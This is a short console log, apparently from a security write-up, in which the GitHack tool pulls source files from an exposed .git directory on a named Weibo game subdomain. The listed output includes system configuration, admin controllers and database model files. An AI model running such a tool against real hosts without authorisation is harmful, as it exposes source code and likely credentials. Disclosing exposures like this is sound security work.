 D:\ codebase\GitHack>GitHack.py http://wyxgw.game.weibo.com/.git/
[+] Download and parse index file ...
[OK] Controller/Site/UserController.php
[OK] Controller/Webgame/IndexController.php
[OK] Core/AdminBaseController.php
[OK] Config/SystemConfig.php
[OK] Controller/Admin/ServerController.php
[OK] Controller/Admin/ActivityController.php
[OK] Model/Activity/AppModel.php
[OK] Controller/Admin/WgController.php
[OK] Model/Activity/GameCenter/Api.php
[OK] Model/Activity/Data/AppInfo.php
[OK] Controller/Activity/IndexController.php
[OK] Model/DTC/Memcache.php
[OK] Core/Common.php
[OK] Model/Admin/ManagerModel.php
[OK] Model/Activity/CardModel.php
[OK] Model/FM/MysqlDb.php
[OK] Model/Inner/Api.php
[OK] Model/Webgame/Cache/Config.php
[OK] Model/Webgame/Page/Config.php
[OK] Model/Site/Page/AppServerInfo.php
[OK] Model/Webgame/Data/Config.php
[OK] Model/Webgame/Page/Notice.php
[OK] Model/Weibo/Api.php
[OK] Tpl/Webgame/wghall-v3.php
[OK] Web/admin.php
[OK] Web/activity.php
[OK] Web/webgame.php
myh0st